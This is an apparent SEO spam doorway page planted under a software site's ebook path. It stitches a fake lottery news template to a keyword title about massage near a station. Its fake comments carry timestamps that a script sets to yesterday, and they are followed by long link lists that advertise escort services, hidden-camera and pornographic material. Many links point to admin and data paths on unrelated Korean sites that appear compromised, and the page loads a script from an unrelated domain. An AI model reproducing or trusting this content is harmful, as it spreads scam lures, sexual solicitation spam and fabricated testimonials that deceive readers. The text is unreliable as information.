

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/2015/714.html
body_size: 8655
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="청라국제도시역마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="청라국제도시역마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="청라국제도시역마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="청라국제도시역마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="청라국제도시역마사지
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>청라국제도시역마사지
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>청라국제도시역마사지
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 청라국제도시역마사지
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 청라국제도시역마사지
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1775.html">#명천동안마</a></b></li>
<li><b><a href="621.html">#성인만화 성교육</a></b></li>
<li><b><a href="362.html">#강경읍안마</a></b></li>
<li><b><a href="552.html">#19 사진</a></b></li>
<li><b><a href="2035.html">#육변기 hentai</a></b></li>
<li><b><a href="187.html">#영중면마사지</a></b></li>
<li><b><a href="1032.html">#역동마사지</a></b></li>
<li><b><a href="1096.html">#방축동맛사지</a></b></li>
<li><b><a href="1941.html">#봉덕동마사지</a></b></li>
<li><b><a href="1935.html">#오장동안마</a></b></li>
<li><b><a href="1978.html">#광평동맛사지</a></b></li>
<li><b><a href="963.html">#몰카 tum</a></b></li>
<li><b><a href="911.html">#무학동마사지</a></b></li>
<li><b><a href="305.html">#화성 맛사지</a></b></li>
<li><b><a href="771.html">#대치역맛사지</a></b></li>
<li><b><a href="2006.html">#호평동안마</a></b></li>
<li><b><a href="1218.html">#오룡역맛사지</a></b></li>
<li><b><a href="6.html">#도원동맛사지</a></b></li>
<li><b><a href="1278.html">#대의면마사지</a></b></li>
<li><b><a href="1708.html">#미남역마사지</a></b></li>
<li><b><a href="953.html">#호계면맛사지</a></b></li>
<li><b><a href="509.html">#자은면마사지</a></b></li>
<li><b><a href="25.html">#줌마봉지</a></b></li>
<li><b><a href="791.html">#미원동맛사지</a></b></li>
<li><b><a href="2039.html">#오피캐슬 비만원철도</a></b></li>
<li><b><a href="1048.html">#부발역마사지</a></b></li>
<li><b><a href="186.html">#과림동마사지</a></b></li>
<li><b><a href="1111.html">#난봉동콜걸</a></b></li>
<li><b><a href="468.html">#츠키노 죠기 망가</a></b></li>
<li><b><a href="1128.html">#동일동맛사지</a></b></li>
<li><b><a href="1158.html">#페이트 망가</a></b></li>
<li><b><a href="142.html">#현풍면맛사지</a></b></li>
<li><b><a href="1750.html">#곤명면콜걸</a></b></li>
<li><b><a href="1521.html">#논곡동안마</a></b></li>
<li><b><a href="695.html">#주천면맛사지</a></b></li>
<li><b><a href="1685.html">#노예녀썰</a></b></li>
<li><b><a href="1708.html">#무료다운로드 사이트</a></b></li>
<li><b><a href="1728.html">#야근병동 히카루</a></b></li>
<li><b><a href="680.html">#대마인 암퇘지</a></b></li>
<li><b><a href="1549.html">#클로저스 성인지</a></b></li>
<li><b><a href="1562.html">#쬐그만게 잔뜩</a></b></li>
<li><b><a href="558.html">#벌린보지</a></b></li>
<li><b><a href="411.html">#단촌면콜걸</a></b></li>
<li><b><a href="372.html">#만경읍마사지</a></b></li>
<li><b><a href="863.html">#도금동마사지</a></b></li>
<li><b><a href="1182.html">#상업지 누나</a></b></li>
<li><b><a href="278.html">#동소문동마사지</a></b></li>
<li><b><a href="2082.html">#똥녀 19</a></b></li>
<li><b><a href="1189.html">#안평역마사지</a></b></li>
<li><b><a href="1556.html">#쪼그맣지않아</a></b></li>
<li><b><a href="1689.html">#작천면콜걸</a></b></li>
<li><b><a href="41.html">#요기동안마</a></b></li>
<li><b><a href="2066.html">#성인선생님만화</a></b></li>
<li><b><a href="1714.html">#마전동맛사지</a></b></li>
<li><b><a href="833.html">#마암면마사지</a></b></li>
<li><b><a href="2004.html">#후암동안마</a></b></li>
<li><b><a href="662.html">#상록수역맛사지</a></b></li>
<li><b><a href="1020.html">#오피캐슬망가</a></b></li>
<li><b><a href="1015.html">#완전동안마</a></b></li>
<li><b><a href="1131.html">#임곡동안마</a></b></li>
<li><b><a href="48.html">#개인택시 애니</a></b></li>
<li><b><a href="73.html">#광산동마사지</a></b></li>
<li><b><a href="1274.html">#숭의역맛사지</a></b></li>
<li><b><a href="1798.html">#얼터너티브 오토코노코</a></b></li>
<li><b><a href="1594.html">#공떡인증</a></b></li>
<li><b><a href="1970.html">#독바위역콜걸</a></b></li>
<li><b><a href="1382.html">#오가면맛사지</a></b></li>
<li><b><a href="1202.html">#시오후키 분수</a></b></li>
<li><b><a href="1597.html">#관저동안마</a></b></li>
<li><b><a href="2063.html">#학교 성인만화</a></b></li>
<li><b><a href="651.html">#즐감46</a></b></li>
<li><b><a href="1059.html">#달성군안마</a></b></li>
<li><b><a href="520.html">#디스크골프</a></b></li>
<li><b><a href="1062.html">#21부비부비녀 대전</a></b></li>
<li><b><a href="1432.html">#용담리맛사지</a></b></li>
<li><b><a href="1383.html">#흥덕동맛사지</a></b></li>
<li><b><a href="144.html">#일본 성인만화 top less</a></b></li>
<li><b><a href="1710.html">#아시가미</a></b></li>
<li><b><a href="1365.html">#소개팅 카페</a></b></li>
<li><b><a href="1333.html">#낚시대</a></b></li>
<li><b><a href="1165.html">#현석동맛사지</a></b></li>
<li><b><a href="953.html">#청하면맛사지</a></b></li>
<li><b><a href="1375.html">#아린bj</a></b></li>
<li><b><a href="1131.html">#도담동마사지</a></b></li>
<li><b><a href="567.html">#삼성동맛사지</a></b></li>
<li><b><a href="107.html">#www.opcastle.co.kr</a></b></li>
<li><b><a href="1034.html">#서양 쌓아놓고</a></b></li>
<li><b><a href="1230.html">#서산동콜걸</a></b></li>
<li><b><a href="1127.html">#다정동마사지</a></b></li>
<li><b><a href="2050.html">#월평역맛사지</a></b></li>
<li><b><a href="260.html">#감천면콜걸</a></b></li>
<li><b><a href="1175.html">#발산역마사지</a></b></li>
<li><b><a href="22.html">#대학생소개팅</a></b></li>
<li><b><a href="1534.html">#왕정동콜걸</a></b></li>
<li><b><a href="873.html">#중촌동맛사지</a></b></li>
<li><b><a href="1617.html">#광천읍맛사지</a></b></li>
<li><b><a href="1403.html">#처이모</a></b></li>
<li><b><a href="155.html">#죽전동맛사지</a></b></li>
<li><b><a href="719.html">#동명동맛사지</a></b></li>
<li><b><a href="900.html">#하상동안마</a></b></li>
<li><b><a href="118.html">#프리큐어 동인</a></b></li>
<li><b><a href="1370.html">#안산역콜걸</a></b></li>
<li><b><a href="1959.html">#가오리역콜걸</a></b></li>
<li><b><a href="638.html">#견지동안마</a></b></li>
<li><b><a href="332.html">#금서면마사지</a></b></li>
<li><b><a href="1290.html">#양곡리맛사지</a></b></li>
<li><b><a href="2022.html">#대사역맛사지</a></b></li>
<li><b><a href="476.html">#초전면마사지</a></b></li>
<li><b><a href="899.html">#동향면마사지</a></b></li>
<li><b><a href="1286.html">#주성동안마</a></b></li>
<li><b><a href="1810.html">#웹하드 불법</a></b></li>
<li><b><a href="2065.html">#상평동마사지</a></b></li>
<li><b><a href="138.html">#징크스 동인지</a></b></li>
<li><b><a href="1084.html">#입암면안마</a></b></li>
<li><b><a href="1096.html">#신정동맛사지</a></b></li>
<li><b><a href="706.html">#녹천역맛사지</a></b></li>
<li><b><a href="1191.html">#육변기</a></b></li>
<li><b><a href="30.html">#거여역콜걸</a></b></li>
<li><b><a href="1936.html">#풍산역마사지</a></b></li>
<li><b><a href="218.html">#태전역콜걸</a></b></li>
<li><b><a href="2080.html">#천천면맛사지</a></b></li>
<li><b><a href="95.html">#마포구청역콜걸</a></b></li>
<li><b><a href="1394.html">#종로맛사지</a></b></li>
<li><b><a href="2.html">#상록수역마사지</a></b></li>
<li><b><a href="1630.html">#양천동마사지</a></b></li>
<li><b><a href="167.html">#h도 개발중</a></b></li>
<li><b><a href="1620.html">#어떤 귀축의</a></b></li>
<li><b><a href="933.html">#채운면마사지</a></b></li>
<li><b><a href="323.html">#대구포장이사전문</a></b></li>
<li><b><a href="239.html">#서랑동마사지</a></b></li>
<li><b><a href="1833.html">#h도 게임개발 산매경</a></b></li>
<li><b><a href="441.html">#시민공원역마사지</a></b></li>
<li><b><a href="1609.html">#논현 동경스파</a></b></li>
<li><b><a href="1692.html">#문병에 오지 않는</a></b></li>
<li><b><a href="1079.html">#옥교동마사지</a></b></li>
<li><b><a href="1942.html">#봉현면마사지</a></b></li>
<li><b><a href="882.html">#장대동안마</a></b></li>
<li><b><a href="1000.html">#송용리안마</a></b></li>
<li><b><a href="317.html">#하이엘프x하이스쿨 백 x흑</a></b></li>
<li><b><a href="1782.html">#상덕동맛사지</a></b></li>
<li><b><a href="186.html">#녹산동마사지</a></b></li>
<li><b><a href="26.html">#남천면맛사지</a></b></li>
<li><b><a href="1746.html">#호암동맛사지</a></b></li>
<li><b><a href="325.html">#솔로헌터의 생태3</a></b></li>
<li><b><a href="1111.html">#광양읍콜걸</a></b></li>
<li><b><a href="741.html">#금성면맛사지</a></b></li>
<li><b><a href="1031.html">#추목동안마</a></b></li>
<li><b><a href="202.html">#조야동마사지</a></b></li>
<li><b><a href="771.html">#시럽</a></b></li>
<li><b><a href="866.html">#방화동맛사지</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://guro1318.org/group/common/index.html">#가창면마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/data/index.php">#내산면안마</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#삼청동마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/data/index.php">#연천읍마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/story.php">#수동맛사지</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/pages/index.html">#노은동맛사지</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2015/index.php">#어남동맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/top/index.php">#성인만화</a></p>
<p><a href="http://busan1room.co.kr/script/2014/photovod_view.php">#동원역마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#천둥번개만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/downloads/index.html">#연건동맛사지</a></p>
<p><a href="http://eco-health.org/data/mbc/index.php">#봉산동안마</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#만화 19</a></p>
<p><a href="http://busan1room.co.kr/script/bbs/articleView.php">#리제로 에밀리아 동인지</a></p>
<p><a href="http://gphpension.com/cust/downloads/index.html">#길동마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2015/index.html">#이성경 뒷</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/files/index.html">#임피면마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.html">#여항면콜걸</a></p>
<p><a href="http://www.comback.kr/data/file/club/index.php">#응달동콜걸</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/pages/1.html">#입싸사진</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/index.html">#여산면안마</a></p>
<p><a href="http://skinchois.net/popup/downloads/index.html">#롤19동인지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/site/index.html">#화산면마사지</a></p>
<p><a href="http://naunresort.com/room52/board/index.html">#삼문동콜걸</a></p>
<p><a href="http://koreahammer.com/data/data/index.html">#신안리안마</a></p>
<p><a href="http://jejusasa.com/res/2017/index.php">#충정로맛사지</a></p>
<p><a href="http://koreahammer.com/data/site/index.html">#흑맥로의</a></p>
<p><a href="http://koreahammer.com/data/common/index.html">#목까시 정석</a></p>
<p><a href="http://yoitch.com/admin/form/about/index.html">#오피캐슬</a></p>
<p><a href="http://www.hi8ar.net/oldlog/data/index.html">#opcastle</a></p>
<p><a href="http://biblemaster.co.kr/home/data/index.html">#마계기사 잉그리드 2화</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.php">#인천논현역맛사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/index.html">#녹동역맛사지</a></p>
<p><a href="http://gueha.com/board/data/index.php">#민국엄마 동인지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/title/index.html">#삼성동안마</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/common/index.php">#용방면마사지</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#FUCK IN Shemale 04 [53m29s Japanese Uncensored].wmv</a></p>
<p><a href="http://naunresort.com/room52/title/index.html">#도당동안마</a></p>
<p><a href="http://www.jysystem.kr/gb/data/about/index.html">#울릉읍마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/index.html">#옆집 몰카동멍상</a></p>
<p><a href="http://biblemaster.co.kr/home/bbs/index.html">#감이동안마</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/pages/index.php">#상무역마사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/about/articleView.php">#음락 늑대인간</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2015/index.html">#원종동마사지</a></p>
<p><a href="http://www.gphighway.com/data/common/index.html">#클래스메이트 만화</a></p>
<p><a href="http://gms21.com/data/about/index.html">#다솜리맛사지</a></p>
<p><a href="http://moonmotor.net/data/2015/index.html">#삼도동안마</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/downloads/index.html">#청소면안마</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sports/index.html">#용답동마사지</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2014/view.php">#오가면맛사지</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://guro1318.org/group/common/index.html">#가창면마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/data/index.php">#내산면안마</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#삼청동마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/data/index.php">#연천읍마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/spa/story.php">#수동맛사지</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/pages/index.html">#노은동맛사지</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2015/index.php">#어남동맛사지</a></p>
<p><a href="http://www.comback.kr/data/file/top/index.php">#성인만화</a></p>
<p><a href="http://busan1room.co.kr/script/2014/photovod_view.php">#동원역마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#천둥번개만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/downloads/index.html">#연건동맛사지</a></p>
<p><a href="http://eco-health.org/data/mbc/index.php">#봉산동안마</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#만화 19</a></p>
<p><a href="http://busan1room.co.kr/script/bbs/articleView.php">#리제로 에밀리아 동인지</a></p>
<p><a href="http://gphpension.com/cust/downloads/index.html">#길동마사지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2015/index.html">#이성경 뒷</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/files/index.html">#임피면마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/common/index.html">#여항면콜걸</a></p>
<p><a href="http://www.comback.kr/data/file/club/index.php">#응달동콜걸</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/pages/1.html">#입싸사진</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/index.html">#여산면안마</a></p>
<p><a href="http://skinchois.net/popup/downloads/index.html">#롤19동인지</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/site/index.html">#화산면마사지</a></p>
<p><a href="http://naunresort.com/room52/board/index.html">#삼문동콜걸</a></p>
<p><a href="http://koreahammer.com/data/data/index.html">#신안리안마</a></p>
<p><a href="http://jejusasa.com/res/2017/index.php">#충정로맛사지</a></p>
<p><a href="http://koreahammer.com/data/site/index.html">#흑맥로의</a></p>
<p><a href="http://koreahammer.com/data/common/index.html">#목까시 정석</a></p>
<p><a href="http://yoitch.com/admin/form/about/index.html">#오피캐슬</a></p>
<p><a href="http://www.hi8ar.net/oldlog/data/index.html">#opcastle</a></p>
<p><a href="http://biblemaster.co.kr/home/data/index.html">#마계기사 잉그리드 2화</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.php">#인천논현역맛사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/index.html">#녹동역맛사지</a></p>
<p><a href="http://gueha.com/board/data/index.php">#민국엄마 동인지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/title/index.html">#삼성동안마</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/common/index.php">#용방면마사지</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#FUCK IN Shemale 04 [53m29s Japanese Uncensored].wmv</a></p>
<p><a href="http://naunresort.com/room52/title/index.html">#도당동안마</a></p>
<p><a href="http://www.jysystem.kr/gb/data/about/index.html">#울릉읍마사지</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/index.html">#옆집 몰카동멍상</a></p>
<p><a href="http://biblemaster.co.kr/home/bbs/index.html">#감이동안마</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/pages/index.php">#상무역마사지</a></p>
<p><a href="http://www.yeonwu.com/home/_face/about/articleView.php">#음락 늑대인간</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2015/index.html">#원종동마사지</a></p>
<p><a href="http://www.gphighway.com/data/common/index.html">#클래스메이트 만화</a></p>
<p><a href="http://gms21.com/data/about/index.html">#다솜리맛사지</a></p>
<p><a href="http://moonmotor.net/data/2015/index.html">#삼도동안마</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/downloads/index.html">#청소면안마</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sports/index.html">#용답동마사지</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2014/view.php">#오가면맛사지</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
